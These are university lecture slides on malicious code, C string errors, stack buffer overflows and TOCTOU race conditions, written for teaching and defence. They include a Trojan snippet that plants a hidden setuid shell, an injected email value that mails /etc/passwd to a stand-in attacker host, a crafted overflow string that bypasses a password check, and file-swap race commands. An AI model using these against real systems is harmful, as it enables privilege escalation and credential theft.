### IS 2150 / TEL 2810 Information Security & Privacy

James Joshi Associate Professor, SIS

> Lecture 9 March 27, 2013

Malicious Code Vulnerability related to String, Race Conditions



### Objectives

Understand/explain issues related to

- malicious code and
- programming related vulnerabilities and buffer overflow
  - String related
  - Race Conditions

### Malicious Code

### What is Malicious Code?

- Set of instructions that causes a security policy to be violated
  - unintentional mistake
  - Tricked into doing that?
  - "unwanted" code
- Generally relies on "legal" operations
  - Authorized user *could* perform operations without violating policy
  - Malicious code "mimics" authorized user

# **Types of Malicious Code**

- Trojan Horse
   What is it?
- Virus
  - What is it?
- Worm
  - What is it?

### **Trojan Horse**

- Program with an overt (expected) and covert (unexpected) effect
  - Appears normal/expected
  - Covert effect violates security policy
- User tricked into executing Trojan horse
  - Expects (and sees) overt behavior
  - Covert effect performed with user's authorization
- Trojan horse may replicate
  - Create copy on execution
  - Spread to other users/systems



Perpetrator

cat >/homes/victim/ls <<eof cp /bin/sh /tmp/.xxsh chmod u+s,o+x /tmp/.xxsh rm ./ls ls \$\* eof *Victim* ls

• What happens?

How to replicate this?

### Virus

Self-replicating code

- A freely propagating Trojan horse
  - some disagree that it is a Trojan horse
- Inserts itself into another file
  - Alters normal code with "infected" version
- Operates when infected code executed

If *spread condition* then

For *target files* if *not infected* then *alter to include virus* Perform malicious action Execute normal program

### Virus Types

- Boot Sector Infectors (The Brain Virus)
  - Problem: How to ensure virus "carrier" executed?
  - Solution: Place in boot sector of disk
    - Run on any boot
  - Propagate by altering boot disk creation
- Executable infector
  - The Jerusalem Virus, Friday 13<sup>th</sup>, not 1987
- Multipartite virus : boot sector + executable infector

### **Virus Types/Properties**

- Terminate and Stay Resident
  - Stays active in memory after application complete
  - Allows infection of previously unknown files
- Stealth (an executable infector)
  - Conceal Infection
- Encrypted virus
  - Prevents "signature" to detect virus
  - [Deciphering routine, Enciphered virus code, Deciphering Key]
- Polymorphism
  - Change virus code to something equivalent each time it propagates

### **Virus Types/Properties**

#### Macro Virus

- Composed of a sequence of instructions that is interpreted rather than executed directly
- Infected "executable" isn't machine code
  - Relies on something "executed" inside application
  - Example: Melissa virus infected Word 97/98 docs
- Otherwise similar properties to other viruses
  - Architecture-independent
  - Application-dependent

### Worms

- Replicates from one computer to another
  - Self-replicating: No user action required
  - Virus: User performs "normal" action
  - Trojan horse: User tricked into performing action
- Communicates/spreads using standard protocols

# Other forms of malicious logic

- We've discussed how they propagate
  - But what do they do?
- Rabbits/Bacteria
  - Exhaust system resources of some class
  - Denial of service; e.g., While (1) {mkdir x; chdir x}
- Logic Bomb
  - Triggers on external event
    - Date, action
  - Performs system-damaging action
    - Often related to event
- Others?

# We can't detect it: Now what? Detection

- Signature-based antivirus
  - Look for known patterns in malicious code
  - Great business model!
- Checksum (file integrity, e.g. Tripwire)
  - Maintain record of "good" version of file
- Validate action against specification
  - Including intermediate results/actions
  - *N*-version programming: independent programs
    - A fault-tolerance approach (diversity)

### Detection

Proof-carrying code

- Code includes proof of correctness
- At execution, verify proof against code
  - If code modified, proof will fail
- Statistical Methods
  - High/low number of files read/written
  - Unusual amount of data transferred
  - Abnormal usage of CPU time

### Defense

 Clear distinction between data and executable

- Virus must write to program
  - Write only allowed to data
- Must execute to spread/act
  - Data not allowed to execute
- Auditable action required to change data to executable

### Defense

Information Flow Control

- Limits spread of virus
- Problem: Tracking information flow
- Least Privilege
  - Programs run with minimal needed privilege

### Defense

### Sandbox / Virtual Machine

- Run in protected area
- Libraries / system calls replaced with limited privilege set
- Use Multi-Level Security Mechanisms
  - Place programs at lowest level
  - Don't allow users to operate at that level
  - Prevents writes by malicious code

### String Vulnerabilities

# C-Style Strings

 Strings are a fundamental concept in software engineering, but they are not a built-in type in C or C++.

- C-style strings consist of a contiguous sequence of characters terminated by and including the first null character.
  - A pointer to a string points to its initial character.
  - String length is the number of bytes preceding the null character
  - The string value is the sequence of the values of the contained characters, in order.
  - The number of bytes required to store a string is the number of characters plus one (x the size of each character)

# Common String Manipulation Errors

### Common errors include

- Unbounded string copies
- Null-termination errors
- Truncation
- Write outside array bounds
- Off-by-one errors
- Improper data sanitization

### **Unbounded String Copies**

Occur when data is copied from an unbounded source to a fixed length character array

- 1. int main(void) {
- 2. char Password[80];
- 3. puts("Enter 8 character password:");
- 4. gets(Password); 1. #include <iostream.h>
  - 2. int main(void) {
- 5. } 3. char buf[12];
  - 4.  $cin \gg buf;$
  - 5. cout<<"echo: "<<buf<<endl;
  - 6. }

### **Simple Solution**

Test the length of the input using strlen() and dynamically allocate the memory

```
1. int main(int argc, char *argv[]) {
 2.
     char *buff = (char *)malloc(strlen(argv[1])+1);
 3.
     if (buff != NULL) {
4.
        strcpy(buff, argv[1]);
5.
      printf("argv[1] = \$s.\n", buff);
6. }
7. else {
        /* Couldn't get the memory - recover */
8.
      }
9.
     return 0;
10. }
```

### **Null-Termination Errors**

 Another common problem with C-style strings is a failure to properly null terminate

```
int main(int argc, char
char a[16];
char b[16];
char c[32];
strcpy(a, "0123456789abcdef");
strcpy(b, "0123456789abcdef");
strcpy(c, a);
```

### **String Truncation**

- Functions that restrict the number of bytes are often recommended to mitigate against buffer overflow vulnerabilities
  - Example: strncpy() instead of strcpy()
  - Strings that exceed the specified limits are truncated
  - Truncation results in a loss of data, and in some cases, to software vulnerabilities

### **Improper Data Sanitization**

 An application inputs an email address from a user and writes the address to a buffer [Viega 03]

```
sprintf(buffer,
    "/bin/mail %s < /tmp/email",
    addr
);</pre>
```

- The buffer is then executed using the system() call.
- The risk is, of course, that the user enters the following string as an email address:
- bogus@addr.com; cat /etc/passwd | mail some@badguy.net
- [Viega 03] Viega, J., and M. Messier. Secure Programming Cookbook for C and C++: Recipes for Cryptography, Authentication, Networking, Input Validation & More. Sebastopol, CA: O'Reilly, 2003.



### **Buffer Overflows**

- Caused when buffer boundaries are neglected and unchecked
- Buffer overflows can be exploited to modify a
  - variable
  - data pointer
  - function pointer
  - return address on the stack

### Smashing the Stack

 This is an important class of vulnerability because of their frequency and potential consequences.

- Occurs when a buffer overflow overwrites data in the memory allocated to the execution stack.
- Successful exploits can overwrite the return address on the stack allowing execution of arbitrary code on the targeted machine.

### **Program Stacks**

#### A program stack is used to keep track of program execution and state by storing

- return address in the calling function
- arguments to the functions
- local variables (temporary)

#### The stack is modified

- during function calls
- function initialization
- when returning from a subroutine





### Stack Frames

- The stack is used to store
  - return address in the calling function
  - actual arguments to the subroutine
  - local (automatic) variables
- The address of the current frame is stored in a register (EBP on Intel architectures)
- The frame pointer is used as a fixed point of reference within the stack







| Return to Calling Function               |               |
|------------------------------------------|---------------|
| <pre>function(4, 2); push 2 push 4</pre> |               |
| call function (411230h)                  | Restore stack |
| add esp,8                                | pointer       |

## **Example Program**

```
bool IsPasswordOK(void) {
 char Password[12]; // Memory storage for pwd
 gets (Password); // Get input from keyboard
 if (!strcmp(Password, "goodpass")) return(true); //
 Password Good
 else return(false); // Password Invalid
}
void main(void) {
 bool PwStatus:
                           // Password Status
 puts("Enter Password:"); // Print
 PwStatus=IsPasswordOK(); // Get & Check Password
 if (PwStatus == false) {
     puts("Access denied"); // Print
                             // Terminate Program
      exit(-1);
 }
 else puts("Access granted");// Print
}
```



#### Stack



### Stack During <code>IsPasswordOK()</code> Call



### Stack After IsPasswordOK() Call



## The Buffer Overflow 1

### What happens if we input a password with more than 11 characters ?

C:\WINDOWS\System32\cmd.exe - BufferOverflow.exe

:\Buffer0verflow\Release>Buffer0verflow.exe nter Password: 2345678901234567890

#### BufferOverflow.exe

BufferOverflow.exe has encountered a problem and needs to close. We are sorry for the inconvenience.

If you were in the middle of something, the information you were working on might be lost.

For more information about this error, click here.

Debug



\*

- 🗆 ×

CRASH+\*

## The Buffer Overflow 2 Stack



The return address and other data on the stack is over written because the memory space allocated for the password can only hold a maximum 11 character plus the NULL terminator.

| (4 bytes)                                    |
|----------------------------------------------|
| 3456″                                        |
| Return Addr Caller – main (4 Bytes)<br>7890" |
| Storage for PwStatus (4 bytes)               |
| Caller EBP – Frame Ptr OS<br>(4 bytes)       |
| Return Addr of main – OS (4 Bytes)           |
|                                              |

# The Vulnerability

### A specially crafted string "1234567890123456j ▶\*!" produced the following result.

| C:\WINDOWS\System32\cmd.exe                                                                               | - 🗆 🗙 |
|----------------------------------------------------------------------------------------------------|-------|
| C:\BufferOverflow\Release>BufferOverflow.exe<br>Enter Password:<br>1234567890123456j▶*!<br>Access granted |       |
| C:\BufferOverflow\Release>                                                                                | -     |

What happened ?

### *What Hannened ?* <sup>\*1234567890123456j</sup> ▶ \*!″

 a "1234567890123456] ▶ \*!"
 overwrites 9 bytes of memory on the stack changing the callers return address skipping lines 3-5 and starting execuition at line 6

Statement

```
1 puts("Enter Password:");
```

```
2 | PwStatus=ISPasswordOK();
```

```
3 if (PwStatus == true)
```

```
4 puts("Access denied");
```

5 exit(-1);

6

```
}
```

```
7 | else puts("Access granted");
```

### Stack Storage for Password (12 Bytes) "123456789012" Caller EBP – Frame Ptr main (4 bytes) "3456" Return Addr Caller – main (4 Bytes) "j>\*!" (return to line 7 was line 3) Storage for **PwStatus** (4 bytes) "\0" Caller EBP – Frame Ptr OS (4 bytes)

Return Addr of main – OS (4 Bytes)

Note: This vulnerability also could have been exploited to execute arbitrary code contained in the input string.



### **Concurrency and Race condition**

### Concurrency

- Execution of Multiple flows (threads, processes, tasks, etc)
- If not controlled can lead to nondeterministic behavior
- Race conditions
  - Software defect/vulnerability resulting from unanticipated execution ordering of concurrent flows
    - E.g., two people simultaneously try to modify the same account (withrawing money)

## **Race condition**

Necessary properties for a race condition

- Concurrency property
  - At least two control flows executing concurrently
- Shared object property
  - The concurrent flows must access a common shared race object
- Change state property
  - Atleast one control flow must alter the state of the race object

## Race window

- A code segment that accesses the race object in a way that opens a window of opportunity for race condition
  - Sometimes referred to as critical section
- Traditional approach
  - Ensure race windows do not overlap
    - Make them mutually exclusive
    - Language facilities synchronization primitives (SP)
  - Deadlock is a risk related to SP
    - Denial of service

### Time of Check, Time of Use

### Source of race conditions

- Trusted (tightly coupled threads of execution) or untrusted control flows (separate application or process)
- ToCTToU race conditions
  - Can occur during file I/O
  - Forms a RW by first *checking* some race object and then *using* it

```
Example
int main(int argc, char *argv[]) {
    FILE *fd;
    if (access("/some_file", W_OK) == 0) {
        printf("access granted.\n");
        fd = fopen("/some_file", "wb+");
        /* write to the file */
        fclose(fd);
    } else {
        err(1, "ERROR");
    }
    return 0;
} Figure 7-1
```

 Assume the program is running with an effective UID of root

## TOCTOU

- Following shell commands during RW
  - rm /some\_file
  - ln /myfile /some\_file
- Mitigation
  - Replace access() call by code that does the following
    - Drops the privilege to the real UID
    - Open with fopen() &
    - Check to ensure that the file was opened successfully